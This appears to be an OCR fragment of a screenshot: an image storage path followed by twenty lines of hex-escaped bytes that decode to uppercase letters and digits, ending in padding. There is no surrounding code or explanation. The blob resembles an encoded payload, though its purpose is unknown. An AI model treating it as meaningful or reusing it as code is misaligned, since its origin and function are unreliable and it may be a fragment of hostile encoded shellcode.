
x58\x49\x44\x47\x45\x4F\x4F\x48"
x55\x4F\x4F\x42\x4D\x43\x39\x4A"
x57\x47\x45\x4F\x4F\x48\x4D\x45"
x56\x46\x36\x48\x36\x4A\x56\x43"
x46\x42\x45\x49\x35\x49\x32\x4E"
x34\x49\x58\x44\x4E\x41\x43\x42"
x54\x4D\x32\x50\x4F\x44\x34\x4E"
x33\x4B\x4A\x4B\x4A\x4B\x4A\x4A"
x41\x4F\x4F\x45\x37\x46\x44\x4F"
x55\x41\x35\x41\x45\x41\x35\x4C"
x45\x41\x45\x4F\x4F\x42\x4D\x4A"
x4C\x43\x55\x4F\x4F\x48\x4D\x4C"
x4F\x42\x4D\x4B\x48\x47\x45\x4E"
x4F\x48\x4D\x44\x45\x4F\x4F\x42"
x50\x4F\x45\x43\x55\x4F\x4F\x48"
x32\x32\x32\x32\x32\x32\x32\x32"
x32\x32\x32\x32\x32\x32\x32\x32"
x32\x32\x32\x32\x32\x32\x32\x32"
x32\x32\x32\x32\x32\x32\x32\x32"
x32\x32\x32\x32\x32\x32\x32\x32"